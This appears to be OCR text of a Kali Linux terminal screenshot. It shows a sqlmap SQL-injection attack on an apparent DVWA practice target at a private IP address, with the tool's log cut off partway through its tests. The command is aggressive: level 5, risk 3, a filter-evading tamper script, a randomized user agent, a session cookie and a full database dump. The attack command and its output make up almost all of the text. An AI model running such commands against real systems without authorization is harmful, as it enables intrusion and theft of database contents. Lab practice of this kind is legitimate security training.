 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.100.96/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="security=high; PHPSESSID=rtd2v758c8tn3499ogl7apnqo7" \
--level=5 --risk=3 --threads=5 \
--tamper=space2comment \
--random-agent \
--batch --dump
{1.9.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 08:47:02 /2025-08-01/
[08:47:02] [INFO] loading tamper module 'space2comment'
[08:47:02] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 5.21; Mac_PowerPC)' fr
om file '/usr/share/sqlmap/data/txt/user-agents.txt'
[08:47:03] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.100.96/login.php'. Do you want to follow? [Y/n] Y
[08:47:03] [INFO] testing if the target URL content is stable
[08:47:03] [WARNING] GET parameter 'id' does not appear to be dynamic
[08:47:03] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[08:47:03] [INFO] testing for SQL injection on GET parameter 'id'
[08:47:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:47:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[08:47:08] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[08:47:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[08:47:12] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[08:47:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[08:47:14] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[08:47:14] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[08:47:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[08:47:16] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[08:47:17] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[08:47:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[08:47:19] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[08:47:20] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[08:47:21] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[08:47:23] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[08:47:25] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'